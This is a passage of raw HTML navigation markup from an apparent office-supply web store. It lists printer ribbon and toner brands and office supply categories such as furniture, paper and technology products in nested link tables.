<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl16_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DEC.html" style="color:Gray;font-size:Small;text-decoration:none;">DEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl35_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Mimaki.html" style="color:Gray;font-size:Small;text-decoration:none;">Mimaki</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl54_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Printer%20Systems.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Systems</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl73_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Verifone.html" style="color:Gray;font-size:Small;text-decoration:none;">Verifone</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl17_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl36_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Muratec.html" style="color:Gray;font-size:Small;text-decoration:none;">Muratec</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl55_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Printronix.html" style="color:Gray;font-size:Small;text-decoration:none;">Printronix</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl74_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Xante.html" style="color:Gray;font-size:Small;text-decoration:none;">Xante</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl18_lblCatNameNotUse" href="../Ink-Toner-Ribbon/DH.html" style="color:Gray;font-size:Small;text-decoration:none;">DH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl37_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Mutoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Mutoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl56_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Radio%20Shack.html" style="color:Gray;font-size:Small;text-decoration:none;">Radio Shack</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl75_lblCatNameNotUse" href="../Ink-Toner-Ribbon/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl05_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl05_CategoryNameHyperLink" title="Printer &amp; POS Ribbon" class="EllipsesText" href="../Printer%20____%20POS%20Ribbon.html"><img id="t_c10437_c_GridCategory_ctl05_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Printer & POS Ribbon</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl05_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl05_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl00_lblCatNameNotUse" href="Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl13_lblCatNameNotUse" href="DEC.html" style="color:Gray;font-size:Small;text-decoration:none;">DEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl25_lblCatNameNotUse" href="Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl37_lblCatNameNotUse" href="Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl01_lblCatNameNotUse" href="Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl14_lblCatNameNotUse" href="DH.html" style="color:Gray;font-size:Small;text-decoration:none;">DH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl26_lblCatNameNotUse" href="Olivetti.html" style="color:Gray;font-size:Small;text-decoration:none;">Olivetti</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl38_lblCatNameNotUse" href="Siemens.html" style="color:Gray;font-size:Small;text-decoration:none;">Siemens</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl02_lblCatNameNotUse" href="ADP.html" style="color:Gray;font-size:Small;text-decoration:none;">ADP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl15_lblCatNameNotUse" href="Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl27_lblCatNameNotUse" href="Olympia.html" style="color:Gray;font-size:Small;text-decoration:none;">Olympia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl39_lblCatNameNotUse" href="Star.html" style="color:Gray;font-size:Small;text-decoration:none;">Star</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl03_lblCatNameNotUse" href="Apple.html" style="color:Gray;font-size:Small;text-decoration:none;">Apple</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl16_lblCatNameNotUse" href="Francotyp-Postalia.html" style="color:Gray;font-size:Small;text-decoration:none;">Francotyp-Postalia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl28_lblCatNameNotUse" href="Omron.html" style="color:Gray;font-size:Small;text-decoration:none;">Omron</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl40_lblCatNameNotUse" href="TallyGenicom.html" style="color:Gray;font-size:Small;text-decoration:none;">TallyGenicom</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl04_lblCatNameNotUse" href="Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl17_lblCatNameNotUse" href="Fujitsu.html" style="color:Gray;font-size:Small;text-decoration:none;">Fujitsu</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl29_lblCatNameNotUse" href="Output%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Output Technologies</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl41_lblCatNameNotUse" href="TEC.html" style="color:Gray;font-size:Small;text-decoration:none;">TEC</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl05_lblCatNameNotUse" href="C.ITOH.html" style="color:Gray;font-size:Small;text-decoration:none;">C.ITOH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl18_lblCatNameNotUse" href="HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl30_lblCatNameNotUse" href="Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl42_lblCatNameNotUse" href="Telex.html" style="color:Gray;font-size:Small;text-decoration:none;">Telex</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl06_lblCatNameNotUse" href="Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl19_lblCatNameNotUse" href="IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl31_lblCatNameNotUse" href="Primera.html" style="color:Gray;font-size:Small;text-decoration:none;">Primera</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl43_lblCatNameNotUse" href="Texas%20Instruments.html" style="color:Gray;font-size:Small;text-decoration:none;">Texas Instruments</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl07_lblCatNameNotUse" href="Casio.html" style="color:Gray;font-size:Small;text-decoration:none;">Casio</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl20_lblCatNameNotUse" href="Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl32_lblCatNameNotUse" href="Printek.html" style="color:Gray;font-size:Small;text-decoration:none;">Printek</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl44_lblCatNameNotUse" href="Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl08_lblCatNameNotUse" href="CIE.html" style="color:Gray;font-size:Small;text-decoration:none;">CIE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl21_lblCatNameNotUse" href="Memorex.html" style="color:Gray;font-size:Small;text-decoration:none;">Memorex</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl33_lblCatNameNotUse" href="Printer%20Systems.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Systems</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl45_lblCatNameNotUse" href="Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl09_lblCatNameNotUse" href="Citizen.html" style="color:Gray;font-size:Small;text-decoration:none;">Citizen</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl22_lblCatNameNotUse" href="NCR.html" style="color:Gray;font-size:Small;text-decoration:none;">NCR</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl34_lblCatNameNotUse" href="Printronix.html" style="color:Gray;font-size:Small;text-decoration:none;">Printronix</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl46_lblCatNameNotUse" href="Universal.html" style="color:Gray;font-size:Small;text-decoration:none;">Universal</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl10_lblCatNameNotUse" href="Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl23_lblCatNameNotUse" href="NEC.html" style="color:Gray;font-size:Small;text-decoration:none;">NEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl35_lblCatNameNotUse" href="Radio%20Shack.html" style="color:Gray;font-size:Small;text-decoration:none;">Radio Shack</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl47_lblCatNameNotUse" href="Verifone.html" style="color:Gray;font-size:Small;text-decoration:none;">Verifone</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl11_lblCatNameNotUse" href="DataProducts.html" style="color:Gray;font-size:Small;text-decoration:none;">DataProducts</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl24_lblCatNameNotUse" href="NIXDORF.html" style="color:Gray;font-size:Small;text-decoration:none;">NIXDORF</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl36_lblCatNameNotUse" href="Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl48_lblCatNameNotUse" href="Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl05_lstSubCategorys_ctl12_lblCatNameNotUse" href="DataSouth.html" style="color:Gray;font-size:Small;text-decoration:none;">DataSouth</a>
                                        
</div>
                                </td><td></td><td></td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl06_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl06_CategoryNameHyperLink" title="Printer Accessories" class="EllipsesText" href="../Printer%20Accessories.html"><img id="t_c10437_c_GridCategory_ctl06_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Printer Accessories</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl06_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl06_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Printer%20Accessories/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Printer%20Accessories/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl06_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Printer%20Accessories/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr>
			</table>
		</div>



	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c10796_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Office Supplies & More</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div>
			<table class="CategoryList" cellspacing="0" cellpadding="0" border="0" id="t_c10796_c_GridCategory" style="border-collapse:collapse;">
				<tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl02_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl02_CategoryNameHyperLink" title="Furniture" class="EllipsesText" href="../Furniture.html"><img id="t_c10796_c_GridCategory_ctl02_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Furniture</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl02_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl02_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Furniture/Desk%20Accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Desk Accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Furniture/Furniture%20accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Furniture accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Furniture/Office%20Furniture.html" style="color:Gray;font-size:Small;text-decoration:none;">Office Furniture</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Furniture/Desks,%20workstations,%20panels%20____%20tables.html" style="color:Gray;font-size:Small;text-decoration:none;">Desks, workstations, panels & tables</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Furniture/Seating.html" style="color:Gray;font-size:Small;text-decoration:none;">Seating</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Furniture/Warehouse%20Furnishings.html" style="color:Gray;font-size:Small;text-decoration:none;">Warehouse Furnishings</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Furniture/Files.html" style="color:Gray;font-size:Small;text-decoration:none;">Files</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Furniture/Storage%20____%20shelving.html" style="color:Gray;font-size:Small;text-decoration:none;">Storage & shelving</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl03_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl03_CategoryNameHyperLink" title="Paper" class="EllipsesText" href="../Paper.html"><img id="t_c10796_c_GridCategory_ctl03_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Paper</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl03_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl03_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl03_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Paper/Avery.html" style="color:Gray;font-size:Small;text-decoration:none;">Avery</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl03_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Paper/Impreso%20Inkjet%20Stock.html" style="color:Gray;font-size:Small;text-decoration:none;">Impreso Inkjet Stock</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl04_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl04_CategoryNameHyperLink" title="Specialty" class="EllipsesText" href="../Specialty.html"><img id="t_c10796_c_GridCategory_ctl04_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Specialty</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl04_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl04_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl04_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Specialty/Custom%20Products.html" style="color:Gray;font-size:Small;text-decoration:none;">Custom Products</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl04_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Specialty/Healthcare%20Supplies.html" style="color:Gray;font-size:Small;text-decoration:none;">Healthcare Supplies</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl05_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl05_CategoryNameHyperLink" title="Technology Products" class="EllipsesText" href="../Technology%20Products.html"><img id="t_c10796_c_GridCategory_ctl05_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Technology Products</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl05_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl05_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Technology%20Products/Computers,%20Printers%20____%20Accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Computers, Printers & Accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Technology%20Products/Office%20Machines%20____%20Electronics.html" style="color:Gray;font-size:Small;text-decoration:none;">Office Machines & Electronics</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Technology%20Products/Presentation%20____%20Audiovisual.html" style="color:Gray;font-size:Small;text-decoration:none;">Presentation & Audiovisual</a>
                                        
</div>
                                </td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl06_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl06_CategoryNameHyperLink" title="Paper &amp; Pads" class="EllipsesText" href="../Office%20Supplies/Paper%20____%20Pads.html"><img id="t_c10796_c_GridCategory_ctl06_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Paper & Pads</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl06_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl06_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Brochures%20____%20Specialty%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Brochures & Specialty Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Computer%20____%20Fax%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Computer & Fax Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Paper</a>
                                        
</div>
                                </td>
